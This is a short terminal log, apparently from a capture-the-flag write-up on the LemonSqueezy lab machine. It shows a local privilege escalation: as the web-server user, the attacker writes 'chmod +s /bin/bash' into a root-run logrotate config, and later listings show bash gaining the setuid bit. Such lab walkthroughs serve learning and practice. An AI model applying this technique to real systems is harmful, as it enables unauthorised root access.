 www-data@lemonsqueezy:/var/www/html/wordpress$ echo 'chmod +s /bin/bash' > /etc/logrotate.d/logrotate
<o 'chmod +s /bin/bash' > /etc/logrotate.d/logrotate
www-data@lemonsqueezy:/var/www/html/wordpress$ ls -alsh /bin/bash
ls -alsh /bin/bash
1.1M -rwxr-xr-x 1 root root 1.1M May 16  2017 /bin/bash
www-data@lemonsqueezy:/var/www/html/wordpress$ ^[[A
ls -alsh /bin/bash
1.1M -rwxr-xr-x 1 root root 1.1M May 16  2017 /bin/bash
www-data@lemonsqueezy:/var/www/html/wordpress$ ^[[A
ls -alsh /bin/bash
1.1M -rwsr-sr-x 1 root root 1.1M May 16  2017 /bin/bash
Lusen@lusensec.github.io
www-data@lemonsqueezy:/var/www/html/wordpress$